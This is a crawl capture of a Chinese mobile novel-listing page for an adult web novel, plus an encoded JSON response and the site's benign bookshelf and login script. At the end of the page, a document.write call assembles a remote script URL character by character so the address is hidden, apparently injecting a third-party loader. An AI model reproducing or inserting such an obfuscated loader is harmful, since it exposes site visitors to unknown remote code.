

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://luoliwx.net/shu/94894/
body_size: 2467
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>请妻主尽情吩咐小狐狸[女尊]焚琴悔棋_请妻主尽情吩咐小狐狸[女尊]最新章节_请妻主尽情吩咐小狐狸[女尊]TXT全文免费在线阅读_无名小说手机阅读</title>
    <meta name="keywords" content="请妻主尽情吩咐小狐狸[女尊],请妻主尽情吩咐小狐狸[女尊]焚琴悔棋,请妻主尽情吩咐小狐狸[女尊]最新章节,焚琴悔棋,"/>
    <meta name="description" content="请妻主尽情吩咐小狐狸[女尊]是焚琴悔棋的最新小说,无名小说手机阅读提供请妻主尽情吩咐小狐狸[女尊]最新章节全文免费阅读,请妻主尽情吩咐小狐狸[女尊]全文字更新,本站最新最快更新请妻主尽情吩咐小狐狸[女尊]的最新章节"/>
<script type="application/ld+json">
	{
		"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
		"@id": "http://luoliwx.net/shu/94894/",
		"appid": "",
		"title": "请妻主尽情吩咐小狐狸[女尊]全文免费在线阅读",
		"images": [
			"http://luoliwx.net/images/94/94894/94894s.jpg"
		],
		"pubDate": "2024-07-30 22:50:01"
	}
</script>
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">萝莉文学网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header --><div class="infohead">
    <div class="pic"><img src="http://luoliwx.net/images/94/94894/94894s.jpg" width="90" height="120" alt="请妻主尽情吩咐小狐狸[女尊]" /></div>
    <div class="cataloginfo">
        <h3>请妻主尽情吩咐小狐狸[女尊]</h3>
        <div class="leftpic"></div>
        <div class="rightpic"></div>
        <div class="infotype">
            <p>作者：<a href="/author/%E7%84%9A%E7%90%B4%E6%82%94%E6%A3%8B/">焚琴悔棋</a></p>
            <p>类型：百合肉文</p>
            <p>更新时间：2024-07-30 22:50:01</p>
            <p>最新章节：<a href="/shu/94894/5225508.html">第148章</a></p>
        </div>
    </div>
    <ul class="infolink">
        <li><p><a href="/shu/94894/5225361.html">从头阅读</a></p></li>
        <li><p><a href="/index/94894/">章节目录</a></p></li>
        <li><p><a href="javascript:alert('暂未开放');">推荐本书</a></p></li>
        <li><p><a href="javascript:addbookcase('94894','请妻主尽情吩咐小狐狸[女尊]')">加入书架</a></p></li>
        <div class="clear"></div>
    </ul>
    <div class="intro">
        <span>本书简介：</span>
            </div>
</div>

<div class="info_menu1">
    <h3><a href="/index/94894/">最新章节</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/index/94894/">更多</a></div>
    <div class="list_xm">
        <ul>
                        <li><a href="/shu/94894/5225508.html">第148章</a></li>
                        <li><a href="/shu/94894/5225507.html">第147章</a></li>
                        <li><a href="/shu/94894/5225506.html">第146章</a></li>
                        <li><a href="/shu/94894/5225505.html">第145章</a></li>
                        <li><a href="/shu/94894/5225504.html">第144章</a></li>
                        <li><a href="/shu/94894/5225503.html">第143章</a></li>
                        <li><a href="/shu/94894/5225502.html">第142章</a></li>
                        <li><a href="/shu/94894/5225501.html">第141章</a></li>
                        <li><a href="/shu/94894/5225500.html">第140章</a></li>
                        <li><a href="/shu/94894/5225499.html">第139章</a></li>
                    </ul>
        <p class="gochapter"><a href="/index/94894/">查看全部章节...</a></p>
    </div>
</div>

<div class="info_menu">
    <h3><a href="/author/%E7%84%9A%E7%90%B4%E6%82%94%E6%A3%8B/">作者其他书</a></h3>
    <div class="conterpic"></div>
    <div class="rightpic"></div>
    <div class="more"><a href="/author/%E7%84%9A%E7%90%B4%E6%82%94%E6%A3%8B/">更多</a></div>
    <div class="list">
        <ul>
                    <div class="clear"></div>
        </ul>
    </div>
</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2119gc.hrbx2g.com:8005/d/3311?t=0.08758581885528316
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{QQsns{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}Qp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}Qp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/dhCFQo}}mdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://luoliwx.net/static/fugu_WAP/common.js
body_size: 5661
content:
//逆水行舟 Q群: 249310348
function login() {
    if ($.cookie('ss_username')) {
        document.writeln('<p class="signin"><a href="/logout/">退出</a></p><p class="bookshelf"><a href="/bookcase/" rel="nofollow">书架</a></p>');
    } else {
        document.writeln('<p class="signin"><a href="/login/">登录</a></p><p class="bookshelf"><a href="/register/" rel="nofollow">注册</a></p>');
    }
}

function showone(n){
    $('.commend').hide();
    $('#ft'+n).show();
}

function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}

function register_check() {

    if ($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '') {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}

function gotop(){$('body,html').animate({scrollTop:0},100);}

let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,uri,bookname,chaptername,author,img_url){ if(!(bid&&uri&&bookname&&chaptername&&author&&img_url))return; var v=bid+'#'+uri+'#'+bookname+'#'+chaptername+'#'+author+'#'+img_url; var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
	var books=lastread.getBook().reverse(); //倒序
    bookhtml = '';
	if (books.length){
		for(var i=0 ;i<books.length;i++){
            if (i < bookmax) {
                bookhtml += '<li><p class="p2"><span>'+(i+1)+'</span><a href="'+books[i][0]+'">'+books[i][2]+'</a></p>';
                bookhtml += '<p class="p3">看到： <a href="'+books[i][1]+'">'+books[i][3]+'</a></p>';
                bookhtml += '<p class="p4"><a href="javascript:removebook(\''+books[i][0]+'\')">删除记录</a></p></li>';
			} 
		}
   	}else{
	 	bookhtml += '<b style="display:flex;color:red;padding:20px;">还没有阅读记录哦 ( ˙﹏˙ )( ˙﹏˙ )，去找找书看吧。</b>';
   	}
	$("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();
